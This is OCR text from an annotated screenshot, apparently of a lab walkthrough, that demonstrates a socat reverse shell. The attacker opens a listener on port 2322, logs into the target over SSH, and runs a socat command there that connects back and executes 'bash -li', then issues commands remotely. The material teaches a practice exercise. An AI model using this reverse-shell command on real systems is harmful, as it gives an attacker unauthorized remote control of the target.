 Reverse shell using
SSH
socat listener
socat reverse shell
root@ip-10-10-160-170: ~
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# socat TCP-L:2322 -
1. Setup Listener on port 2322
Attacker: Listener
root@ip-10-10-160-170: ~
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# socat TCP-L:2322 -
ls
whoami
shell
3. Attacker: Enter commands ->
Target will run the same
commands
shell@linux-shell-practice: ~
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# ssh shell@10.10.8.56
shell@10.10.8.56's password:
SSH to Target
Shell Practice
2. setup the reverse shell using socat below
shell@linux-shell-practice:~$ socat TCP:10.10.160.170:2322 EXEC:"bash -li"
shell@linux-shell-practice:~$
shell@linux-shell-practice: ~
File Edit View Search Terminal Help
root@ip-10-10-160-170:~# ssh shell@10.10.8.56
shell@10.10.8.56's password:
Shell Practice
4. run the commands from
the Attacker Listener terminal
shell@linux-shell-practice:~$ socat TCP:10.10.160.170:2322 EXEC:"bash -li"
shell@linux-shell-practice:~$ ls
shell@linux-shell-practice:~$ whoami
shell@linux-shell-practice:~$